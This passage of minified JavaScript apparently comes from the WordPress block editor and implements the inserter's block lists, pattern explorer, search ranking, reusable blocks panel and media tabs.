}));var sm=(0,u.forwardRef)((function(e,t){const[n,o]=(0,u.useState)(!1);return(0,u.useEffect)((()=>{n&&(0,pn.speak)((0,_.__)("Use left and right arrow keys to move through blocks"))}),[n]),(0,u.createElement)("div",c({ref:t,role:"listbox","aria-orientation":"horizontal",onFocus:()=>{o(!0)},onBlur:e=>{!e.currentTarget.contains(e.relatedTarget)&&o(!1)}},e))}));var cm=(0,u.forwardRef)((function(e,t){const n=(0,u.useContext)(nm);return(0,u.createElement)(h.__unstableCompositeGroup,c({state:n,role:"presentation",ref:t},e))}));var um=function(e){let{items:t=[],onSelect:n,onHover:o=(()=>{}),children:r,label:l,isDraggable:i=!0}=e;return(0,u.createElement)(sm,{className:"block-editor-block-types-list","aria-label":l},function(e,t){const n=[];for(let o=0,r=e.length;o<r;o+=t)n.push(e.slice(o,o+t));return n}(t,3).map(((e,t)=>(0,u.createElement)(cm,{key:t},e.map(((e,r)=>(0,u.createElement)(am,{key:e.id,item:e,className:(0,a.getBlockMenuDefaultClassName)(e.id),onSelect:n,onHover:o,isDraggable:i&&!e.isDisabled,isFirst:0===t&&0===r})))))),r)};var dm=function(e){let{title:t,icon:n,children:o}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{className:"block-editor-inserter__panel-header"},(0,u.createElement)("h2",{className:"block-editor-inserter__panel-title"},t),(0,u.createElement)(h.Icon,{icon:n})),(0,u.createElement)("div",{className:"block-editor-inserter__panel-content"},o))};var pm=(e,t)=>{const{categories:n,collections:o,items:r}=(0,g.useSelect)((t=>{const{getInserterItems:n}=t(To),{getCategories:o,getCollections:r}=t(a.store);return{categories:o(),collections:r(),items:n(e)}}),[e]);return[r,n,o,(0,u.useCallback)(((e,n)=>{let{name:o,initialAttributes:r,innerBlocks:l}=e;const i=(0,a.createBlock)(o,r,(0,a.createBlocksFromInnerBlocksTemplate)(l));t(i,void 0,n)}),[t])]};var mm=function(e){let{children:t}=e;const n=(0,h.__unstableUseCompositeState)({shift:!0,wrap:"horizontal"});return(0,u.createElement)(nm.Provider,{value:n},t)};const gm=[];var fm=function(e){let{rootClientId:t,onInsert:n,onHover:o,showMostUsedBlocks:r}=e;const[l,i,a,s]=pm(t,n),c=(0,u.useMemo)((()=>Y(l,"frecency","desc").slice(0,6)),[l]),d=(0,u.useMemo)((()=>l.filter((e=>!e.category))),[l]),p=(0,u.useMemo)((()=>(0,m.pipe)((e=>e.filter((e=>e.category&&"reusable"!==e.category))),(e=>(0,f.groupBy)(e,"category")))(l)),[l]),g=(0,u.useMemo)((()=>{const e={...a};return Object.keys(a).forEach((t=>{e[t]=l.filter((e=>(e=>e.name.split("/")[0])(e)===t)),0===e[t].length&&delete e[t]})),e}),[l,a]);(0,u.useEffect)((()=>()=>o(null)),[]);const h=(0,m.useAsyncList)(i),v=i.length===h.length,b=(0,u.useMemo)((()=>Object.entries(a)),[a]),k=(0,m.useAsyncList)(v?b:gm);return(0,u.createElement)(mm,null,(0,u.createElement)("div",null,r&&!!c.length&&(0,u.createElement)(dm,{title:(0,_._x)("Most used","blocks")},(0,u.createElement)(um,{items:c,onSelect:s,onHover:o,label:(0,_._x)("Most used","blocks")})),h.map((e=>{const t=p[e.slug];return t&&t.length?(0,u.createElement)(dm,{key:e.slug,title:e.title,icon:e.icon},(0,u.createElement)(um,{items:t,onSelect:s,onHover:o,label:e.title})):null})),v&&d.length>0&&(0,u.createElement)(dm,{className:"block-editor-inserter__uncategorized-blocks-panel",title:(0,_.__)("Uncategorized")},(0,u.createElement)(um,{items:d,onSelect:s,onHover:o,label:(0,_.__)("Uncategorized")})),k.map((e=>{let[t,n]=e;const r=g[t];return r&&r.length?(0,u.createElement)(dm,{key:t,title:n.title,icon:n.icon},(0,u.createElement)(um,{items:r,onSelect:s,onHover:o,label:n.title})):null}))))},hm=window.wp.notices;var vm=(e,t)=>{const{patternCategories:n,patterns:o}=(0,g.useSelect)((e=>{const{__experimentalGetAllowedPatterns:n,getSettings:o}=e(To);return{patterns:n(t),patternCategories:o().__experimentalBlockPatternCategories}}),[t]),{createSuccessNotice:r}=(0,g.useDispatch)(hm.store),l=(0,u.useCallback)(((t,n)=>{e((null!=n?n:[]).map((e=>(0,a.cloneBlock)(e))),t.name),r((0,_.sprintf)((0,_.__)('Block pattern "%s" inserted.'),t.title),{type:"snackbar"})}),[]);return[o,n,l]};const bm=e=>{let{showTooltip:t,title:n,children:o}=e;return t?(0,u.createElement)(h.Tooltip,{text:n},o):(0,u.createElement)(u.Fragment,null,o)};function km(e){let{isDraggable:t,pattern:n,onClick:o,onHover:r,composite:l,showTooltip:i}=e;const[a,s]=(0,u.useState)(!1),{blocks:d,viewportWidth:p}=n,g=`block-editor-block-patterns-list__item-description-${(0,m.useInstanceId)(km)}`;return(0,u.createElement)(im,{isEnabled:t,blocks:d,isPattern:!!n},(e=>{let{draggable:t,onDragStart:m,onDragEnd:f}=e;return(0,u.createElement)("div",{className:"block-editor-block-patterns-list__list-item",draggable:t,onDragStart:e=>{s(!0),m&&(null==r||r(null),m(e))},onDragEnd:e=>{s(!1),f&&f(e)}},(0,u.createElement)(bm,{showTooltip:i,title:n.title},(0,u.createElement)(h.__unstableCompositeItem,c({role:"option",as:"div"},l,{className:"block-editor-block-patterns-list__item",onClick:()=>{o(n,d),null==r||r(null)},onMouseEnter:()=>{a||null==r||r(n)},onMouseLeave:()=>null==r?void 0:r(null),"aria-label":n.title,"aria-describedby":n.description?g:void 0}),(0,u.createElement)(Jp,{blocks:d,viewportWidth:p}),!i&&(0,u.createElement)("div",{className:"block-editor-block-patterns-list__item-title"},n.title),!!n.description&&(0,u.createElement)(h.VisuallyHidden,{id:g},n.description))))}))}function _m(){return(0,u.createElement)("div",{className:"block-editor-block-patterns-list__item is-placeholder"})}var ym=function(e){let{isDraggable:t,blockPatterns:n,shownPatterns:o,onHover:r,onClickPattern:l,orientation:i,label:a=(0,_.__)("Block Patterns"),showTitlesAsTooltip:s}=e;const d=(0,h.__unstableUseCompositeState)({orientation:i});return(0,u.createElement)(h.__unstableComposite,c({},d,{role:"listbox",className:"block-editor-block-patterns-list","aria-label":a}),n.map((e=>o.includes(e)?(0,u.createElement)(km,{key:e.name,pattern:e,onClick:l,onHover:r,isDraggable:t,composite:d,showTooltip:s}):(0,u.createElement)(_m,{key:e.name}))))};function Em(e){let{selectedCategory:t,patternCategories:n,onClickCategory:o}=e;const r="block-editor-block-patterns-explorer__sidebar";return(0,u.createElement)("div",{className:`${r}__categories-list`},n.map((e=>{let{name:n,label:l}=e;return(0,u.createElement)(h.Button,{key:n,label:l,className:`${r}__categories-list__item`,isPressed:t===n,onClick:()=>{o(n)}},l)})))}function Cm(e){let{filterValue:t,setFilterValue:n}=e;return(0,u.createElement)("div",{className:"block-editor-block-patterns-explorer__search"},(0,u.createElement)(h.SearchControl,{__nextHasNoMarginBottom:!0,onChange:n,value:t,label:(0,_.__)("Search for patterns"),placeholder:(0,_.__)("Search")}))}var Sm=function(e){let{selectedCategory:t,patternCategories:n,onClickCategory:o,filterValue:r,setFilterValue:l}=e;return(0,u.createElement)("div",{className:"block-editor-block-patterns-explorer__sidebar"},(0,u.createElement)(Cm,{filterValue:r,setFilterValue:l}),!r&&(0,u.createElement)(Em,{selectedCategory:t,patternCategories:n,onClickCategory:o}))};var wm=function(){return(0,u.createElement)("div",{className:"block-editor-inserter__no-results"},(0,u.createElement)(Jl,{className:"block-editor-inserter__no-results-icon",icon:gd}),(0,u.createElement)("p",null,(0,_.__)("No results found.")))};var Bm=function(e){let{rootClientId:t="",insertionIndex:n,clientId:o,isAppender:r,onSelect:l,shouldFocusBlock:i=!0,selectBlockOnInsert:s=!0}=e;const{getSelectedBlock:c}=(0,g.useSelect)(To),{destinationRootClientId:d,destinationIndex:p}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:l,getBlockRootClientId:i,getBlockIndex:a,getBlockOrder:s}=e(To),c=l();let u,d=t;return void 0!==n?u=n:o?u=a(o):!r&&c?(d=i(c),u=a(c)+1):u=s(d).length,{destinationRootClientId:d,destinationIndex:u}}),[t,n,o,r]),{replaceBlocks:m,insertBlocks:f,showInsertionPoint:h,hideInsertionPoint:v}=(0,g.useDispatch)(To),b=(0,u.useCallback)((function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const o=c();!r&&o&&(0,a.isUnmodifiedDefaultBlock)(o)?m(o.clientId,e,null,i||n?0:null,t):f(e,p,d,s,i||n?0:null,t);const u=Array.isArray(e)?e.length:1,g=(0,_.sprintf)((0,_._n)("%d block added.","%d blocks added.",u),u);(0,pn.speak)(g),l&&l(e)}),[r,c,m,f,d,p,l,i]),k=(0,u.useCallback)((e=>{e?h(d,p):v()}),[h,v,d,p]);return[d,b,k]},Im=n(4793),xm=n.n(Im);function Tm(e){return e.toLowerCase()}var Mm=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],Nm=/[^A-Z0-9]+/gi;function Pm(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,o=void 0===n?Mm:n,r=t.stripRegexp,l=void 0===r?Nm:r,i=t.transform,a=void 0===i?Tm:i,s=t.delimiter,c=void 0===s?" ":s,u=Lm(Lm(e,o,"$1\0$2"),l,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(a).join(c)}function Lm(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}const Rm=e=>e.name||"",Am=e=>e.title,Om=e=>e.description||"",Dm=e=>e.keywords||[],zm=e=>e.category,Fm=()=>null;function Vm(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return Pm(e,{splitRegexp:[/([\p{Ll}\p{Lo}\p{N}])([\p{Lu}\p{Lt}])/gu,/([\p{Lu}\p{Lt}])([\p{Lu}\p{Lt}][\p{Ll}\p{Lo}])/gu],stripRegexp:/(\p{C}|\p{P}|\p{S})+/giu}).split(" ").filter(Boolean)}function Hm(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e=xm()(e),e=e.replace(/^\//,""),e=e.toLowerCase(),e}const Gm=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return Vm(Hm(e))},Um=(e,t)=>e.filter((e=>!Gm(t).some((t=>t.includes(e))))),$m=(e,t,n,o)=>{if(0===Gm(o).length)return e;return jm(e,o,{getCategory:e=>{var n;return null===(n=t.find((t=>{let{slug:n}=t;return n===e.category})))||void 0===n?void 0:n.title},getCollection:e=>{var t;return null===(t=n[e.name.split("/")[0]])||void 0===t?void 0:t.title}})},jm=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=Gm(t);if(0===o.length)return e;const r=e.map((e=>[e,Wm(e,t,n)])).filter((e=>{let[,t]=e;return t>0}));return r.sort(((e,t)=>{let[,n]=e,[,o]=t;return o-n})),r.map((e=>{let[t]=e;return t}))};function Wm(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{getName:o=Rm,getTitle:r=Am,getDescription:l=Om,getKeywords:i=Dm,getCategory:a=zm,getCollection:s=Fm}=n,c=o(e),u=r(e),d=l(e),p=i(e),m=a(e),g=s(e),f=Hm(t),h=Hm(u);let v=0;if(f===h)v+=30;else if(h.startsWith(f))v+=20;else{const e=[c,u,d,...p,m,g].join(" "),t=Vm(f);0===Um(t,e).length&&(v+=10)}if(0!==v&&c.startsWith("core/")){v+=c!==e.id?1:2}return v}function Km(e){let{filterValue:t,filteredBlockPatternsLength:n}=e;return t?(0,u.createElement)(h.__experimentalHeading,{level:2,lineHeight:"48px",className:"block-editor-block-patterns-explorer__search-results-count"},(0,_.sprintf)((0,_._n)('%1$d pattern found for "%2$s"','%1$d patterns found for "%2$s"',n),n,t)):null}var qm=function(e){let{filterValue:t,selectedCategory:n,patternCategories:o}=e;const r=(0,m.useDebounce)(pn.speak,500),[l,i]=Bm({shouldFocusBlock:!0}),[a,,s]=vm(i,l),c=(0,u.useMemo)((()=>o.map((e=>e.name))),[o]),d=(0,u.useMemo)((()=>t?jm(a,t):a.filter((e=>{var t,o;return"uncategorized"===n?!(null!==(t=e.categories)&&void 0!==t&&t.length)||e.categories.every((e=>!c.includes(e))):null===(o=e.categories)||void 0===o?void 0:o.includes(n)}))),[t,n,a]);(0,u.useEffect)((()=>{if(!t)return;const e=d.length,n=(0,_.sprintf)((0,_._n)("%d result found.","%d results found.",e),e);r(n)}),[t,r]);const p=(0,m.useAsyncList)(d,{step:2}),g=!(null==d||!d.length);return(0,u.createElement)("div",{className:"block-editor-block-patterns-explorer__list"},g&&(0,u.createElement)(Km,{filterValue:t,filteredBlockPatternsLength:d.length}),(0,u.createElement)(mm,null,!g&&(0,u.createElement)(wm,null),g&&(0,u.createElement)(ym,{shownPatterns:p,blockPatterns:d,onClickPattern:s,isDraggable:!1})))};function Ym(e){let{initialCategory:t,patternCategories:n}=e;const[o,r]=(0,u.useState)(""),[l,i]=(0,u.useState)(null==t?void 0:t.name);return(0,u.createElement)("div",{className:"block-editor-block-patterns-explorer"},(0,u.createElement)(Sm,{selectedCategory:l,patternCategories:n,onClickCategory:i,filterValue:o,setFilterValue:r}),(0,u.createElement)(qm,{filterValue:o,selectedCategory:l,patternCategories:n}))}var Zm=function(e){let{onModalClose:t,...n}=e;return(0,u.createElement)(h.Modal,{title:(0,_.__)("Patterns"),onRequestClose:t,isFullScreen:!0},(0,u.createElement)(Ym,n))};function Qm(e){let{title:t}=e;return(0,u.createElement)(h.__experimentalVStack,{spacing:0},(0,u.createElement)(h.__experimentalView,null,(0,u.createElement)(h.__experimentalSpacer,{marginBottom:0,paddingX:4,paddingY:3},(0,u.createElement)(h.__experimentalHStack,{spacing:2},(0,u.createElement)(h.__experimentalNavigatorBackButton,{style:{minWidth:24,padding:0},icon:(0,_.isRTL)()?pd:md,isSmall:!0,"aria-label":(0,_.__)("Navigate to the previous view")}),(0,u.createElement)(h.__experimentalSpacer,null,(0,u.createElement)(h.__experimentalHeading,{level:5},t))))))}function Xm(e){let{categories:t,children:n}=e;return(0,u.createElement)(h.__experimentalNavigatorProvider,{initialPath:"/",className:"block-editor-inserter__mobile-tab-navigation"},(0,u.createElement)(h.__experimentalNavigatorScreen,{path:"/"},(0,u.createElement)(h.__experimentalItemGroup,null,t.map((e=>(0,u.createElement)(h.__experimentalNavigatorButton,{key:e.name,path:`/category/${e.name}`,as:h.__experimentalItem,isAction:!0},(0,u.createElement)(h.__experimentalHStack,null,(0,u.createElement)(h.FlexBlock,null,e.label),(0,u.createElement)(Jl,{icon:(0,_.isRTL)()?md:pd}))))))),t.map((e=>(0,u.createElement)(h.__experimentalNavigatorScreen,{key:e.name,path:`/category/${e.name}`},(0,u.createElement)(Qm,{title:(0,_.__)("Back")}),n(e)))))}const Jm=["featured","posts","text","gallery","call-to-action","banner","header","footer"];function eg(e){const[t,n]=vm(void 0,e),o=(0,u.useCallback)((e=>!(!e.categories||!e.categories.length)&&e.categories.some((e=>n.some((t=>t.name===e))))),[n]),r=(0,u.useMemo)((()=>{const e=n.filter((e=>t.some((t=>{var n;return null===(n=t.categories)||void 0===n?void 0:n.includes(e.name)})))).sort(((e,t)=>{let{name:n}=e,{name:o}=t;return[n,o].some((e=>Jm.includes(e)))?[n,o].every((e=>Jm.includes(e)))?Jm.indexOf(n)-Jm.indexOf(o):Jm.includes(n)?-1:1:0}));return t.some((e=>!o(e)))&&!e.find((e=>"uncategorized"===e.name))&&e.push({name:"uncategorized",label:(0,_._x)("Uncategorized")}),e}),[t,n]);return r}function tg(e){let{rootClientId:t,onInsert:n,onHover:o,category:r,showTitlesAsTooltip:l}=e;const i=(0,u.useRef)();return(0,u.useEffect)((()=>{const e=setTimeout((()=>{const[e]=Ri.focus.tabbable.find(i.current);null==e||e.focus()}));return()=>clearTimeout(e)}),[r]),(0,u.createElement)("div",{ref:i,className:"block-editor-inserter__patterns-category-dialog"},(0,u.createElement)(ng,{rootClientId:t,onInsert:n,onHover:o,category:r,showTitlesAsTooltip:l}))}function ng(e){let{rootClientId:t,onInsert:n,onHover:o,category:r,showTitlesAsTooltip:l}=e;const[i,,a]=vm(n,t),s=eg(t),c=(0,u.useMemo)((()=>i.filter((e=>{var t,n,o;if("uncategorized"!==r.name)return null===(o=e.categories)||void 0===o?void 0:o.includes(r.name);return 0===(null!==(t=null===(n=e.categories)||void 0===n?void 0:n.filter((e=>s.find((t=>t.name===e)))))&&void 0!==t?t:[]).length}))),[i,r]),d=(0,m.useAsyncList)(c);return(0,u.useEffect)((()=>()=>o(null)),[]),c.length?(0,u.createElement)("div",{className:"block-editor-inserter__patterns-category-panel"},(0,u.createElement)("div",{className:"block-editor-inserter__patterns-category-panel-title"},r.label),(0,u.createElement)("p",null,r.description),(0,u.createElement)(ym,{shownPatterns:d,blockPatterns:c,onClickPattern:a,onHover:o,label:r.label,orientation:"vertical",category:r.label,isDraggable:!0,showTitlesAsTooltip:l})):null}var og=function(e){let{onSelectCategory:t,selectedCategory:n,onInsert:o,rootClientId:r}=e;const[l,i]=(0,u.useState)(!1),a=eg(r),s=n||a[0],c=(0,m.useViewportMatch)("medium","<");return(0,u.createElement)(u.Fragment,null,!c&&(0,u.createElement)("div",{className:"block-editor-inserter__block-patterns-tabs-container"},(0,u.createElement)("nav",{"aria-label":(0,_.__)("Block pattern categories")},(0,u.createElement)(h.__experimentalItemGroup,{role:"list",className:"block-editor-inserter__block-patterns-tabs"},a.map((e=>(0,u.createElement)(h.__experimentalItem,{role:"listitem",key:e.name,onClick:()=>t(e),className:e===n?"block-editor-inserter__patterns-category block-editor-inserter__patterns-selected-category":"block-editor-inserter__patterns-category","aria-label":e.label,"aria-current":e===n?"true":void 0},(0,u.createElement)(h.__experimentalHStack,null,(0,u.createElement)(h.FlexBlock,null,e.label),(0,u.createElement)(Jl,{icon:pd}))))),(0,u.createElement)("div",{role:"listitem"},(0,u.createElement)(h.Button,{className:"block-editor-inserter__patterns-explore-button",onClick:()=>i(!0),variant:"secondary"},(0,_.__)("Explore all patterns")))))),c&&(0,u.createElement)(Xm,{categories:a},(e=>(0,u.createElement)(ng,{onInsert:o,rootClientId:r,category:e,showTitlesAsTooltip:!1}))),l&&(0,u.createElement)(Zm,{initialCategory:s,patternCategories:a,onModalClose:()=>i(!1)}))},rg=window.wp.url;function lg(e){let{onHover:t,onInsert:n,rootClientId:o}=e;const[r,,,l]=pm(o,n),i=(0,u.useMemo)((()=>r.filter((e=>{let{category:t}=e;return"reusable"===t}))),[r]);return 0===i.length?(0,u.createElement)(wm,null):(0,u.createElement)(dm,{title:(0,_.__)("Reusable blocks")},(0,u.createElement)(um,{items:i,onSelect:l,onHover:t,label:(0,_.__)("Reusable blocks")}))}var ig=function(e){let{rootClientId:t,onInsert:n,onHover:o}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(lg,{onHover:o,onInsert:n,rootClientId:t}),(0,u.createElement)("div",{className:"block-editor-inserter__manage-reusable-blocks-container"},(0,u.createElement)(h.Button,{className:"block-editor-inserter__manage-reusable-blocks",variant:"secondary",href:(0,rg.addQueryArgs)("edit.php",{post_type:"wp_block"})},(0,_.__)("Manage Reusable blocks"))))};function ag(e){const[t,n]=(0,u.useState)([]),{canInsertImage:o,canInsertVideo:r,canInsertAudio:l}=(0,g.useSelect)((t=>{const{canInsertBlockType:n}=t(To);return{canInsertImage:n("core/image",e),canInsertVideo:n("core/video",e),canInsertAudio:n("core/audio",e)}}),[e]),i=function(){const{inserterMediaCategories:e,allowedMimeTypes:t,enableOpenverseMediaCategory:n}=(0,g.useSelect)((e=>{const t=e(To).getSettings();return{inserterMediaCategories:t.inserterMediaCategories,allowedMimeTypes:t.allowedMimeTypes,enableOpenverseMediaCategory:t.enableOpenverseMediaCategory}}),[]),o=(0,u.useMemo)((()=>{if(e&&t)return e.filter((e=>!(!n&&"openverse"===e.name)&&Object.values(t).some((t=>t.startsWith(`${e.mediaType}/`)))))}),[e,t,n]);return o}();return(0,u.useEffect)((()=>{(async()=>{const e=[];if(!i)return;const t=new Map(await Promise.all(i.map((async e=>{if(e.isExternalResource)return[e.name,!0];let t=[];try{t=await e.fetch({per_page:1})}catch(e){}return[e.name,!!t.length]})))),a={image:o,video:r,audio:l};i.forEach((n=>{a[n.mediaType]&&t.get(n.name)&&e.push(n)})),e.length&&n(e)})()}),[o,r,l,i]),t}var sg=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"}));var cg=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18.2 17c0 .7-.6 1.2-1.2 1.2H7c-.7 0-1.2-.6-1.2-1.2V7c0-.7.6-1.2 1.2-1.2h3.2V4.2H7C5.5 4.2 4.2 5.5 4.2 7v10c0 1.5 1.2 2.8 2.8 2.8h10c1.5 0 2.8-1.2 2.8-2.8v-3.6h-1.5V17zM14.9 3v1.5h3.7l-6.4 6.4 1.1 1.1 6.4-6.4v3.7h1.5V3h-6.3z"})),ug=window.wp.blob;const dg={image:"img",video:"video",audio:"audio"};function pg(e,t){const n={id:e.id||void 0,caption:e.caption||void 0},o=e.url,r=e.alt||void 0;"image"===t?(n.url=o,n.alt=r):["video","audio"].includes(t)&&(n.src=o);const l=dg[t],i=(0,u.createElement)(l,{src:e.previewUrl||o,alt:r,controls:"audio"===t||void 0,inert:"true",onError:t=>{let{currentTarget:n}=t;n.src===e.previewUrl&&(n.src=o)}});return[(0,a.createBlock)(`core/${t}`,n),i]}const mg=["image"],gg={position:"bottom left",className:"block-editor-inserter__media-list__item-preview-options__popover"};function fg(e){let{category:t,media:n}=e;if(!t.getReportUrl)return null;const o=t.getReportUrl(n);return(0,u.createElement)(h.DropdownMenu,{className:"block-editor-inserter__media-list__item-preview-options",label:(0,_.__)("Options"),popoverProps:gg,icon:sg},(()=>(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(h.MenuItem,{onClick:()=>window.open(o,"_blank").focus(),icon:cg},(0,_.sprintf)((0,_.__)("Report %s"),t.mediaType)))))}function hg(e){let{onClose:t,onSubmit:n}=e;return(0,u.createElement)(h.Modal,{title:(0,_.__)("Insert external image"),onRequestClose:t,className:"block-editor-inserter-media-tab-media-preview-inserter-external-image-modal"},(0,u.createElement)(h.__experimentalVStack,{spacing:3},(0,u.createElement)("p",null,(0,_.__)("This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.")),(0,u.createElement)("p",null,(0,_.__)("External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation."))),(0,u.createElement)(h.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1},(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(h.Button,{variant:"tertiary",onClick:t},(0,_.__)("Cancel"))),(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(h.Button,{variant:"primary",onClick:n},(0,_.__)("Insert")))))}function vg(e){var t;let{media:n,onClick:o,composite:r,category:l}=e;const[i,s]=(0,u.useState)(!1),[d,m]=(0,u.useState)(!1),[f,v]=(0,u.useState)(!1),[b,k]=(0,u.useMemo)((()=>pg(n,l.mediaType)),[n,l.mediaType]),{createErrorNotice:y,createSuccessNotice:E}=(0,g.useDispatch)(hm.store),C=(0,g.useSelect)((e=>e(To).getSettings().mediaUpload),[]),S=(0,u.useCallback)((e=>{if(f)return;const t=(0,a.cloneBlock)(e),{id:n,url:r,caption:l}=t.attributes;n?o(t):(v(!0),window.fetch(r).then((e=>e.blob())).then((e=>{C({filesList:[e],additionalData:{caption:l},onFileChange(e){let[n]=e;(0,ug.isBlobURL)(n.url)||(o({...t,attributes:{...t.attributes,id:n.id,url:n.url}}),E((0,_.__)("Image uploaded and inserted."),{type:"snackbar"}),v(!1))},allowedTypes:mg,onError(e){y(e,{type:"snackbar"}),v(!1)}})})).catch((()=>{s(!0),v(!1)})))}),[f,o,C,y,E]),w=(null===(t=n.title)||void 0===t?void 0:t.rendered)||n.title;let B;if(w.length>25){const e="...";B=w.slice(0,25-e.length)+e}const I=(0,u.useCallback)((()=>m(!0)),[]),x=(0,u.useCallback)((()=>m(!1)),[]);return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(im,{isEnabled:!0,blocks:[b]},(e=>{let{draggable:t,onDragStart:o,onDragEnd:i}=e;return(0,u.createElement)("div",{className:p()("block-editor-inserter__media-list__list-item",{"is-hovered":d}),draggable:t,onDragStart:o,onDragEnd:i},(0,u.createElement)(h.Tooltip,{text:B||w},(0,u.createElement)("div",{onMouseEnter:I,onMouseLeave:x},(0,u.createElement)(h.__unstableCompositeItem,c({role:"option",as:"div"},r,{className:"block-editor-inserter__media-list__item",onClick:()=>S(b),"aria-label":w}),(0,u.createElement)("div",{className:"block-editor-inserter__media-list__item-preview"},k,f&&(0,u.createElement)("div",{className:"block-editor-inserter__media-list__item-preview-spinner"},(0,u.createElement)(h.Spinner,null)))),!f&&(0,u.createElement)(fg,{category:l,media:n}))))})),i&&(0,u.createElement)(hg,{onClose:()=>s(!1),onSubmit:()=>{o((0,a.cloneBlock)(b)),E((0,_.__)("Image inserted."),{type:"snackbar"}),s(!1)}}))}var bg=function(e){let{mediaList:t,category:n,onClick:o,label:r=(0,_.__)("Media List")}=e;const l=(0,h.__unstableUseCompositeState)();return(0,u.createElement)(h.__unstableComposite,c({},l,{role:"listbox",className:"block-editor-inserter__media-list","aria-label":r}),t.map(((e,t)=>(0,u.createElement)(vg,{key:e.id||e.sourceId||t,media:e,category:n,onClick:o,composite:l}))))};function kg(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const[t,n]=(0,u.useState)(e),[o,r]=(0,u.useState)(e),l=(0,m.useDebounce)(r,250);return(0,u.useEffect)((()=>{o!==t&&l(t)}),[o,t]),[t,n,o]}function _g(e){let{rootClientId:t,onInsert:n,category:o}=e;const r=(0,u.useRef)();return(0,u.useEffect)((()=>{const e=setTimeout((()=>{const[e]=Ri.focus.tabbable.find(r.current);null==e||e.focus()}));return()=>clearTimeout(e)}),[o]),(0,u.createElement)("div",{ref:r,className:"block-editor-inserter__media-dialog"},(0,u.createElement)(yg,{rootClientId:t,onInsert:n,category:o}))}function yg(e){let{rootClientId:t,onInsert:n,category:o}=e;const[r,l,i]=kg(),{mediaList:a,isLoading:s}=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const[n,o]=(0,u.useState)(),[r,l]=(0,u.useState)(!1),i=(0,u.useRef)();return(0,u.useEffect)((()=>{(async()=>{var n;const r=JSON.stringify({category:e.name,...t});i.current=r,l(!0),o([]);const a=await(null===(n=e.fetch)||void 0===n?void 0:n.call(e,t));r===i.current&&(o(a),l(!1))})()}),[e.name,...Object.values(t)]),{mediaList:n,isLoading:r}}(o,{per_page:i?20:10,search:i}),c="block-editor-inserter__media-panel",d=o.labels.search_items||(0,_.__)("Search");return(0,u.createElement)("div",{className:c},(0,u.createElement)(h.SearchControl,{className:`${c}-search`,onChange:l,value:r,label:d,placeholder:d}),s&&(0,u.createElement)("div",{className:`${c}-spinner`},(0,u.createElement)(h.Spinner,null)),!s&&!(null!=a&&a.length)&&(0,u.createElement)(wm,null),!s&&!(null==a||!a.length)&&(0,u.createElement)(bg,{rootClientId:t,onClick:n,mediaList:a,category:o}))}var Eg=function(e){let{fallback:t=null,children:n}=e;const o=(0,g.useSelect)((e=>{const{getSettings:t}=e(To);return!!t().mediaUpload}),[]);return o?n:t};var Cg=(0,h.withFilters)("editor.MediaUpload")((()=>null));const Sg=["image","video","audio"];var wg=function(e){let{rootClientId:t,selectedCategory:n,onSelectCategory:o,onInsert:r}=e;const l=ag(t),i=(0,m.useViewportMatch)("medium","<"),a="block-editor-inserter__media-tabs",s=(0,u.useCallback)((e=>{if(null==e||!e.url)return;const[t]=pg(e,e.type);r(t)}),[r]),c=(0,u.useMemo)((()=>l.map((e=>({...e,label:e.labels.name})))),[l]);return(0,u.createElement)(u.Fragment,null,!i&&(0,u.createElement)("div",{className:`${a}-container`},(0,u.createElement)("nav",{"aria-label":(0,_.__)("Media categories")},(0,u.createElement)(h.__experimentalItemGroup,{role:"list",className:a},l.map((e=>(0,u.createElement)(h.__experimentalItem,{role:"listitem",key:e.name,onClick:()=>o(e),className:p()(`${a}__media-category`,{"is-selected":n===e}),"aria-label":e.labels.name,"aria-current":e===n?"true":void 0},(0,u.createElement)(h.__experimentalHStack,null,(0,u.createElement)(h.FlexBlock,null,e.labels.name),(0,u.createElement)(Jl,{icon:pd}))))),(0,u.createElement)("div",{role:"listitem"},(0,u.createElement)(Eg,null,(0,u.createElement)(Cg,{multiple:!1,onSelect:s,allowedTypes:Sg,render:e=>{let{open:t}=e;return(0,u.createElement)(h.Button,{onClick:e=>{e.target.focus(),t()},className:"block-editor-inserter__media-library-button",variant:"secondary","data-unstable-ignore-focus-outside-for-relatedtarget":".media-modal"},(0,_.__)("Open Media Library"))}})))))),i&&(0,u.createElement)(Xm,{categories:c},(e=>(0,u.createElement)(yg,{onInsert:r,rootClientId:t,category:e}))))};const{Fill:Bg,Slot:Ig}=(0,h.createSlotFill)("__unstableInserterMenuExtension");Bg.Slot=Ig;var xg=Bg;const Tg=[];var 